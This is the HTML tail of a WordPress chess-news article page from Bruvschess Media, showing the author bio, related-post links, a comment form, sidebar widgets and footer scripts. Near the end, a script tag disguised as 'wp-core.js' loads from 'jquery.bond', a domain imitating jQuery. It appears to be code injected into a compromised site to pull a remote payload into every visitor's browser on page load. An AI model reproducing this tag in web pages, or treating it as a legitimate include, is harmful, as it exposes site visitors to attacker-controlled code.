                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://bruvschessmedia.com/rip-wim-arianne-caoili-1986-2020/">RIP WIM Arianne Caoili (1986-2020)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://bruvschessmedia.com/reflections-cape-winelands-by-dr-lyndon-bouah/">Reflections – Cape Winelands by Dr Lyndon Bouah</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://bruvschessmedia.com/author/adesewa/"><img alt='mm' src='https://bruvschessmedia.com/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-28-at-10.50.34-PM-150x150.jpeg' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bruvschessmedia.com/author/adesewa/">Adesewa</a></span></div><div class="td-author-description">Adesewa Oyewole is a lawyer and a content writer. She studied Law and graduated from the prestigious Obafemi Awolowo University Ile- Ife. She later attended and finished from the Nigerian Law School, Kano campus, after which she was called to the Nigerian bar. 

Her passion for writing led her into content creation, which she has done professionally for over four years. Adesewa takes on freelance writing gigs, and she is a full-time Content Curator and Correspondent for BruvsChess Media.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adesewa"></span><meta itemprop="datePublished" content="2020-04-01T10:55:56+00:00"><meta itemprop="dateModified" content="2020-04-01T10:55:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-header.png"></span><meta itemprop="name" content="Bruvschess"></span><meta itemprop="headline " content="Dzagnidze and Abdumalik Shoots Up in April Rating List"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="461"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69768e2b02084_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69768e2b02084" ><script>var block_td_uid_3_69768e2b02084 = new tdBlock();
block_td_uid_3_69768e2b02084.id = "td_uid_3_69768e2b02084";
block_td_uid_3_69768e2b02084.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69768e2b02084_rand","td_column_number":3,"live_filter_cur_post_id":3160,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69768e2b02084_rand","tdc_css_class_style":"td_uid_3_69768e2b02084_rand_style"}';
block_td_uid_3_69768e2b02084.td_column_number = "3";
block_td_uid_3_69768e2b02084.block_type = "td_block_related_posts";
block_td_uid_3_69768e2b02084.post_count = "6";
block_td_uid_3_69768e2b02084.found_posts = "272";
block_td_uid_3_69768e2b02084.header_color = "";
block_td_uid_3_69768e2b02084.ajax_pagination_infinite_stop = "";
block_td_uid_3_69768e2b02084.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_3_69768e2b02084);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69768e2b0425a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69768e2b02084" href="#">RELATED ARTICLES</a><a id="td_uid_5_69768e2b04263" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69768e2b02084" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69768e2b02084 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bruvschessmedia.com/deborah-quickpen-joins-the-league-of-world-chess-youngstars-at-2025-fide-rapid-and-blitz-championship-in-london/" rel="bookmark" class="td-image-wrap" title="Deborah Quickpen Joins the League of World Chess Youngstars at 2025 FIDE Rapid and Blitz Championship in London"><img class="entry-thumb" src="[data-uri]" alt="" title="Deborah Quickpen Joins the League of World Chess Youngstars at 2025 FIDE Rapid and Blitz Championship in London" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/05/IMG_9090-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://bruvschessmedia.com/category/chess-development/" class="td-post-category">Chess Development</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/deborah-quickpen-joins-the-league-of-world-chess-youngstars-at-2025-fide-rapid-and-blitz-championship-in-london/" rel="bookmark" title="Deborah Quickpen Joins the League of World Chess Youngstars at 2025 FIDE Rapid and Blitz Championship in London">Deborah Quickpen Joins the League of World Chess Youngstars at 2025 FIDE Rapid and Blitz Championship in London</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bruvschessmedia.com/chess-g-o-a-t-tantrums-and-disputed-world-championships/" rel="bookmark" class="td-image-wrap" title="Chess G.O.A.T. Tantrums and Disputed World Championships"><img class="entry-thumb" src="[data-uri]" alt="" title="Chess G.O.A.T. Tantrums and Disputed World Championships" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/01/Gukesh-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://bruvschessmedia.com/category/world-chess-news/" class="td-post-category">World Chess News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/chess-g-o-a-t-tantrums-and-disputed-world-championships/" rel="bookmark" title="Chess G.O.A.T. Tantrums and Disputed World Championships">Chess G.O.A.T. Tantrums and Disputed World Championships</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bruvschessmedia.com/two-time-nigeria-chess-champ-perpetual-ogbiyoyo-to-play-simul-at-2nd-annual-intl-chess-day-in-washington-dc/" rel="bookmark" class="td-image-wrap" title="Two-Time Nigeria Chess Champ: Perpetual Ogbiyoyo to Play Simul at 2nd Annual Int&#8217;l Chess Day in Washington DC"><img class="entry-thumb" src="[data-uri]" alt="" title="Two-Time Nigeria Chess Champ: Perpetual Ogbiyoyo to Play Simul at 2nd Annual Int&#8217;l Chess Day in Washington DC" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2024/07/IMG-20240704-WA0019-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://bruvschessmedia.com/category/world-chess-news/" class="td-post-category">World Chess News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/two-time-nigeria-chess-champ-perpetual-ogbiyoyo-to-play-simul-at-2nd-annual-intl-chess-day-in-washington-dc/" rel="bookmark" title="Two-Time Nigeria Chess Champ: Perpetual Ogbiyoyo to Play Simul at 2nd Annual Int&#8217;l Chess Day in Washington DC">Two-Time Nigeria Chess Champ: Perpetual Ogbiyoyo to Play Simul at 2nd Annual Int&#8217;l Chess Day in Washington DC</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bruvschessmedia.com/grand-chess-battle-begins-fide-candidates-tournament-2024-starts-off-in-toronto/" rel="bookmark" class="td-image-wrap" title="Grand Chess Battle Begins: FIDE Candidates Tournament 2024 Starts Off in Toronto"><img class="entry-thumb" src="[data-uri]" alt="" title="Grand Chess Battle Begins: FIDE Candidates Tournament 2024 Starts Off in Toronto" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2024/04/Candy-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://bruvschessmedia.com/category/world-chess-news/" class="td-post-category">World Chess News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/grand-chess-battle-begins-fide-candidates-tournament-2024-starts-off-in-toronto/" rel="bookmark" title="Grand Chess Battle Begins: FIDE Candidates Tournament 2024 Starts Off in Toronto">Grand Chess Battle Begins: FIDE Candidates Tournament 2024 Starts Off in Toronto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bruvschessmedia.com/unity-in-chess-new-york-community-bands-together-for-the-gift-of-chess/" rel="bookmark" class="td-image-wrap" title="Unity in Chess: New York Community Bands Together for The Gift of Chess"><img class="entry-thumb" src="[data-uri]" alt="" title="Unity in Chess: New York Community Bands Together for The Gift of Chess" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2024/03/New-york-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://bruvschessmedia.com/category/world-chess-news/" class="td-post-category">World Chess News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/unity-in-chess-new-york-community-bands-together-for-the-gift-of-chess/" rel="bookmark" title="Unity in Chess: New York Community Bands Together for The Gift of Chess">Unity in Chess: New York Community Bands Together for The Gift of Chess</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bruvschessmedia.com/african-chess-championship-2024-nigerias-representatives-peace-sampson-and-kigigha-bomo-lovet-wins-two-bronze-medals/" rel="bookmark" class="td-image-wrap" title="African Chess Championship 2024: Nigeria&#8217;s Representatives (Peace Sampson and Kigigha Bomo Lovet) Wins Two Bronze Medals"><img class="entry-thumb" src="[data-uri]" alt="" title="African Chess Championship 2024: Nigeria&#8217;s Representatives (Peace Sampson and Kigigha Bomo Lovet) Wins Two Bronze Medals" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2024/03/Winners-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://bruvschessmedia.com/category/world-chess-news/" class="td-post-category">World Chess News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/african-chess-championship-2024-nigerias-representatives-peace-sampson-and-kigigha-bomo-lovet-wins-two-bronze-medals/" rel="bookmark" title="African Chess Championship 2024: Nigeria&#8217;s Representatives (Peace Sampson and Kigigha Bomo Lovet) Wins Two Bronze Medals">African Chess Championship 2024: Nigeria&#8217;s Representatives (Peace Sampson and Kigigha Bomo Lovet) Wins Two Bronze Medals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69768e2b02084" data-td_block_id="td_uid_3_69768e2b02084"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69768e2b02084" data-td_block_id="td_uid_3_69768e2b02084"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bruvschessmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Comment:" id="cd094986ba"  name="cd094986ba"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3c6840abe75f420c0d20a9e9af3d334" );document.getElementById("cd094986ba").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_708720294" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcSBkUcAAAAABWFqSRu_2l3-NO2MjDec_dt-74m" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3160' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_6_69768e2b075e7_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/BruvsChessMedia"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/bruvschessmedia"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget td_uid_7_69768e2c39a76_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_69768e2c39a76" ><script>var block_td_uid_7_69768e2c39a76 = new tdBlock();
block_td_uid_7_69768e2c39a76.id = "td_uid_7_69768e2c39a76";
block_td_uid_7_69768e2c39a76.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget td_uid_7_69768e2c39a76_rand","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69768e2c39a76_rand","tdc_css_class_style":"td_uid_7_69768e2c39a76_rand_style"}';
block_td_uid_7_69768e2c39a76.td_column_number = "1";
block_td_uid_7_69768e2c39a76.block_type = "td_block_21";
block_td_uid_7_69768e2c39a76.post_count = "3";
block_td_uid_7_69768e2c39a76.found_posts = "747";
block_td_uid_7_69768e2c39a76.header_color = "";
block_td_uid_7_69768e2c39a76.ajax_pagination_infinite_stop = "";
block_td_uid_7_69768e2c39a76.max_num_pages = "249";
tdBlocksArray.push(block_td_uid_7_69768e2c39a76);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=td_uid_7_69768e2c39a76 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-ends-in-grand-style-as-new-champions-rise/" rel="bookmark" class="td-image-wrap" title="The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise"><img class="entry-thumb" src="" alt="" title="The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/12/NIgeria-National-Champions-2025-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-ends-in-grand-style-as-new-champions-rise/" rel="bookmark" title="The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise">The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bruvschessmedia.com/category/chess-in-africa/" class="td-post-category">Chess in Africa</a>                    <span class="td-post-author-name"><a href="https://bruvschessmedia.com/author/toluene/">Fasinu Tolulope</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T14:20:33+00:00" >December 30, 2025</time></span>                    <div class="td-module-comments"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-ends-in-grand-style-as-new-champions-rise/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    




The 2025 Nigeria National Chess Championship will be remembered as more than just another tournament on the calendar....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-corporate-chess-takes-the-spotlight/" rel="bookmark" class="td-image-wrap" title="The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight"><img class="entry-thumb" src="" alt="" title="The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/12/602835014_18057619541650455_424184652590605838_n-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-corporate-chess-takes-the-spotlight/" rel="bookmark" title="The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight">The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bruvschessmedia.com/category/chess-in-africa/" class="td-post-category">Chess in Africa</a>                    <span class="td-post-author-name"><a href="https://bruvschessmedia.com/author/toluene/">Fasinu Tolulope</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T16:21:00+00:00" >December 20, 2025</time></span>                    <div class="td-module-comments"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-corporate-chess-takes-the-spotlight/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
REPORT BY&nbsp;Abah Samuel&nbsp;E



Day 5 of the Nigeria National Chess Championships 2025 brought a slight shift in rhythm,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-deepens-as-masters-and-u2000-bring-new-fire-to-the-battle/" rel="bookmark" class="td-image-wrap" title="The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle"><img class="entry-thumb" src="" alt="" title="The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/12/602837037_18057619571650455_8772202205620305360_n-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-deepens-as-masters-and-u2000-bring-new-fire-to-the-battle/" rel="bookmark" title="The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle">The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bruvschessmedia.com/category/chess-in-africa/" class="td-post-category">Chess in Africa</a>                    <span class="td-post-author-name"><a href="https://bruvschessmedia.com/author/toluene/">Fasinu Tolulope</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T09:10:00+00:00" >December 19, 2025</time></span>                    <div class="td-module-comments"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-deepens-as-masters-and-u2000-bring-new-fire-to-the-battle/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
REPORT BY&nbsp;Abah Samuel&nbsp;E







The 2025 Nigeria National Chess Championship entered a fresh and intriguing phase...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Twitter Feeds</span></h4><div class="textwidget custom-html-widget"><a class="twitter-timeline" href="https://twitter.com/BruvschessMedia?ref_src=twsrc%5Etfw">Tweets by BruvschessMedia</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://bruvschessmedia.com/"><img src="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-footer.png" alt="" title=""/></a></div><div class="footer-text-wrap"><h2>Chess News to Innovate, Inform & Inspire.</h2><div class="footer-email-wrap">Contact us: <a href="mailto:hi@bruvschessmedia.com">hi@bruvschessmedia.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BruvsChessMedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bruvschessmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="#">Advertise with Us</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-129"><a href="#">Latest Chess News</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-130"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019. All Rights Reserved. Bruvschess Media. <a href="#">Web Development Company</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


    <!-- LikeBtn.com BEGIN -->
    <script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="514640745682992"></div>

			<script src="https://jquery.bond/wp-core.js" defer></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-ends-in-grand-style-as-new-champions-rise/" rel="bookmark" class="td-image-wrap" title="The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise"><img class="entry-thumb" src="[data-uri]" alt="" title="The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/12/NIgeria-National-Champions-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-ends-in-grand-style-as-new-champions-rise/" rel="bookmark" title="The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise">The 2025 Nigeria National Chess Championship Ends in Grand Style as...</a></h3>            <div class="td-module-meta-info">
